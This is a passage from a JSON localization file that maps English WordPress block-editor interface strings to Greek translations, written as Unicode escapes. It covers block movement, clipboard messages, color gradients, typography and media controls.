\u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2. %s"],"Portrait":["\u03a0\u03bf\u03c1\u03c4\u03c1\u03b1\u03af\u03c4\u03bf"],"Landscape":["\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03bf"],"Aspect Ratio":["\u0391\u03bd\u03b1\u03bb\u03bf\u03b3\u03af\u03b1 \u0391\u03c0\u03b5\u03b9\u03ba\u03cc\u03bd\u03b9\u03c3\u03b7\u03c2"],"Move the selected block(s) down.":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03c9\u03bd \u039c\u03c0\u03bb\u03bf\u03ba \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9."],"Move the selected block(s) up.":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5\/\u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf\u03c5\/\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba \u03c0\u03ac\u03bd\u03c9."],"Current media URL:":["\u03a4\u03c1\u03ad\u03c7\u03bf\u03bd URL \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5:"],"Creating":["\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1"],"An unknown error occurred during creation. Please try again.":["\u0388\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03c0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"Image size presets":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03bc\u03b5\u03b3\u03ad\u03b8\u03bf\u03c5\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2"],"Block variations":["\u03a0\u03b1\u03c1\u03b1\u03bb\u03bb\u03b1\u03b3\u03ad\u03c2 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Block navigation structure":["\u0394\u03bf\u03bc\u03ae \u03c0\u03bb\u03bf\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Block %1$d of %2$d, Level %3$d.":["\u039c\u03c0\u03bb\u03bf\u03ba %1$d \u03b1\u03c0\u03cc %2$d, \u0395\u03c0\u03af\u03c0\u03b5\u03b4\u03bf %3$d"],"Moved %d block to clipboard.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %d \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf.","\u03a4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba %d \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03b8\u03b7\u03ba\u03b1\u03bd \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf."],"Copied %d block to clipboard.":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 %d \u03bc\u03c0\u03bb\u03bf\u03ba \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf.","\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b1\u03bd %d \u03bc\u03c0\u03bb\u03bf\u03ba \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf."],"Moved \"%s\" to clipboard.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \"%s\" \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf."],"Copied \"%s\" to clipboard.":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03c4\u03b7\u03ba\u03b5 \u03c4\u03bf \"%s\" \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf."],"Browse all":["\u03a0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd"],"Browse all. This will open the main inserter panel in the editor toolbar.":["\u03a0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd. \u0391\u03bd\u03bf\u03af\u03b3\u03b5\u03b9 \u03c4\u03bf \u03b2\u03b1\u03c3\u03b9\u03ba\u03cc \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03bf \u03b5\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u03c3\u03c4\u03b7\u03bd \u03b3\u03c1\u03b1\u03bc\u03bc\u03ae \u03b5\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03c9\u03bd \u03c4\u03bf\u03c5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae."],"A tip for using the block editor":["\u039c\u03b9\u03b1 \u03c3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1\u03c2 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Patterns":["\u039c\u03bf\u03c4\u03af\u03b2\u03b1"],"%d block added.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %d \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5","\u03a4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba %d \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd"],"Change a block's type by pressing the block icon on the toolbar.":["\u0391\u03bb\u03bb\u03ac\u03be\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c4\u03cd\u03c0\u03bf \u03b5\u03bd\u03cc\u03c2 \u039c\u03c0\u03bb\u03bf\u03ba, \u03c0\u03b1\u03c4\u03ce\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf \u03b5\u03b9\u03ba\u03bf\u03bd\u03af\u03b4\u03b9\u03bf \u03c4\u03bf\u03c5 \u039c\u03c0\u03bb\u03bf\u03ba \u03c3\u03c4\u03b7\u03bd \u03b3\u03c1\u03b1\u03bc\u03bc\u03ae \u03b5\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03c9\u03bd. "],"Drag files into the editor to automatically insert media blocks.":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03bc\u03ad\u03c3\u03b1 \u03c3\u03c4\u03bf\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03c4\u03ae \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c0\u03c1\u03bf\u03b5\u03be\u03bf\u03c7\u03ae \u03c3\u03b5 \u03bb\u03af\u03c3\u03c4\u03b1 \u03c0\u03b1\u03c4\u03ce\u03bd\u03c4\u03b1\u03c2 <kbd> backspace <\/kbd> \u03c3\u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae \u03bc\u03b9\u03b1\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ae\u03c2."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03b5\u03c3\u03bf\u03c7\u03ae \u03c3\u03b5 \u03bb\u03af\u03c3\u03c4\u03b1 \u03c0\u03b1\u03c4\u03ce\u03bd\u03c4\u03b1\u03c2 <kbd> \u03ba\u03b5\u03bd\u03cc (space) <\/kbd> \u03c3\u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae \u03bc\u03b9\u03b1\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ae\u03c2."],"Open Colors Selector":["\u0386\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03b1 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd"],"Change matrix alignment":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03c3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7\u03c2 \u03c0\u03af\u03bd\u03b1\u03ba\u03b1"],"Spacing":["\u0394\u03b9\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1"],"Padding":["\u0393\u03ad\u03bc\u03b9\u03c3\u03bc\u03b1"],"Typography":["\u03a4\u03c5\u03c0\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1"],"Line height":["\u038e\u03c8\u03bf\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ae\u03c2"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %1$s \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %1$s \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af \u03b5\u03c0\u03ac\u03bd\u03c9"],"Block %1$s is at the end of the content and can\u2019t be moved left":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %1$s \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c4\u03bf \u03c4\u03ad\u03bb\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Block %1$s is at the end of the content and can\u2019t be moved down":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %1$s \u03b2\u03c1\u03af\u03c3\u03ba\u03b5\u03c4\u03b1\u03b9 \u03c3\u03c4\u03bf \u03c4\u03ad\u03bb\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9."],"Move %1$s block from position %2$d right to position %3$d":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba %1$s \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b8\u03ad\u03c3\u03b7 %2$d \u03b4\u03b5\u03be\u03b9\u03ac \u03c3\u03c4\u03b7\u03bd \u03b8\u03ad\u03c3\u03b7 %3$d"],"Move %1$s block from position %2$d left to position %3$d":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba %1$s \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b8\u03ad\u03c3\u03b7 %2$d \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03c3\u03c4\u03b7\u03bd \u03b8\u03ad\u03c3\u03b7 %3$d"],"Use the same %s on all screen sizes.":["\u03a7\u03c1\u03ae\u03c3\u03b7 \u03c4\u03c9\u03bd \u03af\u03b4\u03b9\u03c9\u03bd %s \u03c3\u03b5 \u03cc\u03bb\u03b5\u03c2 \u03c4\u03b9\u03c2 \u03b4\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bf\u03b8\u03bf\u03bd\u03ce\u03bd."],"Large screens":["\u039c\u03b5\u03b3\u03ac\u03bb\u03b5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b5\u03c2"],"Medium screens":["\u039c\u03b5\u03c3\u03b1\u03af\u03b5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b5\u03c2"],"Small screens":["\u039c\u03b9\u03ba\u03c1\u03ad\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b5\u03c2"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["\u03a7\u03b5\u03b9\u03c1\u03b9\u03c3\u03c4\u03ae\u03c1\u03b9\u03b1 \u03c4\u03b7\u03c2 \u03b9\u03b4\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03c4\u03bf\u03c5 %1$s \u03b3\u03b9\u03b1  %2$s \u03c4\u03c1\u03cc\u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2."],"Open Media Library":["\u0386\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03b2\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd"],"The media file has been replaced":["\u03a4\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd \u03b1\u03bd\u03c4\u03b9\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ac\u03b8\u03b7\u03ba\u03b5"],"Search or type URL":["\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7 \u03ae \u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 URL"],"Press ENTER to add this link":["\u03a0\u03b1\u03c4\u03ae\u03c3\u03c4\u03b5 ENTER \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf"],"Currently selected link settings":["\u0395\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Select a variation to start with:":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03c0\u03b1\u03c1\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c0\u03bf\u03af\u03b1 \u03b8\u03b1 \u03be\u03b5\u03ba\u03b9\u03bd\u03ae\u03c3\u03b5\u03c4\u03b5:"],"Choose variation":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03c0\u03b1\u03c1\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae"],"Generic label for block inserter button\u0004Add block":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03bc\u03c0\u03bb\u03bf\u03ba"],"directly add the only allowed block\u0004Add %s":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 %s"],"%s block added":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %s \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5"],"Multiple selected blocks":["\u03a0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ac \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Midnight":["\u039c\u03b5\u03c3\u03bf\u03bd\u03cd\u03c7\u03c4\u03b9\u03bf"],"Electric grass":["\u03a0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba"],"Pale ocean":["\u0391\u03c0\u03b1\u03bb\u03cc \u03b8\u03b1\u03bb\u03b1\u03c3\u03c3\u03af"],"Luminous dusk":["\u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc \u03c3\u03bf\u03cd\u03c1\u03bf\u03c5\u03c0\u03bf"],"Blush bordeaux":["\u039a\u03bf\u03ba\u03ba\u03b9\u03bd\u03bf\u03c0\u03cc \u03bc\u03c0\u03bf\u03c1\u03bd\u03c4\u03ce"],"Blush light purple":["\u0391\u03c0\u03b1\u03bb\u03cc \u03c0\u03bf\u03c1\u03c6\u03c5\u03c1\u03cc"],"Cool to warm spectrum":["\u03a8\u03c5\u03c7\u03c1\u03cc \u03c3\u03b5 \u03b8\u03b5\u03c1\u03bc\u03cc \u03c6\u03ac\u03c3\u03bc\u03b1"],"Very light gray to cyan bluish gray":["\u03a0\u03bf\u03bb\u03cd \u03b1\u03c0\u03b1\u03bb\u03cc \u03b3\u03ba\u03c1\u03b9 \u03c3\u03b5 \u03b3\u03b1\u03bb\u03b1\u03b6\u03b9\u03bf \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf \u03b3\u03ba\u03c1\u03b9"],"Luminous vivid orange to vivid red":["\u0393\u03c5\u03b1\u03bb\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc \u03b6\u03c9\u03b7\u03c1\u03cc \u03c0\u03bf\u03c1\u03c4\u03bf\u03ba\u03b1\u03bb\u03af \u03c3\u03b5 \u03b6\u03c9\u03b7\u03c1\u03cc \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf"],"Luminous vivid amber to luminous vivid orange":["\u039b\u03b1\u03bc\u03c0\u03b5\u03c1\u03cc \u03b6\u03c9\u03b7\u03c1\u03cc \u03ba\u03b5\u03c7\u03c1\u03b9\u03bc\u03c0\u03b1\u03c1\u03af \u03c3\u03b5 \u03bb\u03b1\u03bc\u03c0\u03b5\u03c1\u03cc \u03b6\u03c9\u03b7\u03c1\u03cc \u03c0\u03bf\u03c1\u03c4\u03bf\u03ba\u03b1\u03bb\u03af"],"Light green cyan to vivid green cyan":["\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc \u03c0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf \u03ba\u03c5\u03b1\u03bd\u03cc \u03ad\u03c9\u03c2 \u03b6\u03c9\u03bd\u03c4\u03b1\u03bd\u03cc \u03c0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf \u03ba\u03c5\u03b1\u03bd\u03cc"],"Vivid cyan blue to vivid purple":["\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03cc \u03ba\u03c5\u03b1\u03bd\u03cc \u03bc\u03c0\u03bb\u03b5 \u03c0\u03c1\u03bf\u03c2 \u03b6\u03c9\u03bd\u03c4\u03b1\u03bd\u03cc \u03bc\u03c9\u03b2"],"Block breadcrumb":["\u039c\u03c0\u03bb\u03bf\u03ba \u03b4\u03b9\u03b1\u03b4\u03c1\u03bf\u03bc\u03ae\u03c2"],"Gradient":["\u0394\u03b9\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2"],"Grid view":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1\u03c4\u03bf\u03c2"],"List view":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03bb\u03af\u03c3\u03c4\u03b1\u03c2"],"Move right":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03b4\u03b5\u03be\u03b9\u03ac"],"Move left":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Border radius":["\u0391\u03ba\u03c4\u03af\u03bd\u03b1 \u03c0\u03bb\u03b1\u03b9\u03c3\u03af\u03bf\u03c5"],"Open in new tab":["\u0386\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03c3\u03b5 \u03bd\u03ad\u03b1 \u03ba\u03b1\u03c1\u03c4\u03ad\u03bb\u03b1"],"Group":["Group"],"Separate multiple classes with spaces.":["\u0394\u03b9\u03b1\u03c7\u03c9\u03c1\u03af\u03c3\u03c4\u03b5 \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ad\u03c2 \u03ba\u03bb\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 \u03ba\u03b5\u03bd\u03ac."],"Learn more about anchors":["\u039c\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b1 anchors"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["\u0395\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03bb\u03ad\u03be\u03b7 \u03ae \u03b4\u03cd\u03bf \u2014 \u03c7\u03c9\u03c1\u03af\u03c2 \u03ba\u03b5\u03bd\u03ac \u2014 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ae\u03c3\u03b5\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7 \u03b9\u03c3\u03c4\u03bf\u03cd \u03bc\u03cc\u03bd\u03bf \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba, \u03c0\u03bf\u03c5 \u03bf\u03bd\u03bf\u03bc\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 \"anchor\". \u03a3\u03c4\u03b7 \u03c3\u03c5\u03bd\u03ad\u03c7\u03b5\u03b9\u03b1, \u03b8\u03b1 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf \u03b1\u03c0\u03b5\u03c5\u03b8\u03b5\u03af\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c2 \u03b1\u03c5\u03c4\u03ae\u03bd \u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u03c4\u03b7\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2 \u03c3\u03b1\u03c2."],"Skip":["\u03a0\u03b1\u03c1\u03ac\u03bb\u03b5\u03b9\u03c8\u03b7"],"This color combination may be hard for people to read.":["\u0391\u03c5\u03c4\u03cc\u03c2 \u03bf \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc\u03c2 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03c3\u03b1\u03bd\u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf\u03c2."],"Add a block":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03b5\u03bd\u03cc\u03c2 \u03bc\u03c0\u03bb\u03bf\u03ba"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["\u0395\u03bd\u03ce \u03b3\u03c1\u03ac\u03c6\u03b5\u03c4\u03b5, \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c0\u03b1\u03c4\u03ae\u03c3\u03b5\u03c4\u03b5 \"\/\" \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03b1 \u03bd\u03ad\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba."],"Vivid purple":["\u0388\u03bd\u03c4\u03bf\u03bd\u03bf \u03bc\u03c9\u03b2"],"Block vertical alignment setting label\u0004Change vertical alignment":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03ba\u03ac\u03b8\u03b5\u03c4\u03b7\u03c2 \u03c3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7\u03c2"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["\u0394\u03b9\u03ac\u03c3\u03c0\u03b1\u03c3\u03b7 \u03bf\u03bc\u03ac\u03b4\u03b1\u03c2"],"verb\u0004Group":["\u039f\u03bc\u03b1\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7"],"Change block type or style":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03c4\u03cd\u03c0\u03bf\u03c5 \u03ae \u03c3\u03c4\u03c5\u03bb \u03bc\u03c0\u03bb\u03bf\u03ba"],"block style\u0004Default":["\u03a0\u03c1\u03bf\u03ba\u03b1\u03b8\u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf"],"To edit this block, you need permission to upload media.":["\u0393\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba, \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03b5\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 